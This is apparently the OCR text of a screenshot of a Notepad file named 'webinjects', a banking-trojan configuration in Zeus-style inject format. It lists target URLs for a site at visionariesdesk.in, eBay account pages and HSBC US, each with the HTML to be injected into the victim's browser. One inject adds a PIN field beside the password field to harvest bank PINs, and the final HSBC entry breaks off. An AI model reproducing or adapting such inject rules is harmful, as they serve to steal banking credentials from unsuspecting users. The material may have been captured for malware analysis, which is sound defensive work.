 webinjects - Notepad
File Edit Format View Help
set_url http://www.visionariesdesk.in/inject.html GP
data_before
name="password"*</tr>
data_end
data_inject
<tr><td>PIN:</td><td><input type="text" name="pinnumber" id="pinnumber" /></td></tr>
data_end
data_after
data_end
set_url */my.ebay.com/*CurrentPage=MyeBayPersonalInfo* GL
data_before
Registered email address</td>*<img*>
data_end
data_inject
e-mail:
data_end
data_after
</td>
data_end
set_url *.ebay.com/*eBayISAPI.dll?* GL
data_before
(<a href="http://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback&*">
data_end
data_inject
Feedback:
data_end
data_after
</a>
data_end
set_url https://www.us.hsbc.com/* GL
data_before
<table cellspacing="0" summary="page layout">
data_end
8:57 PM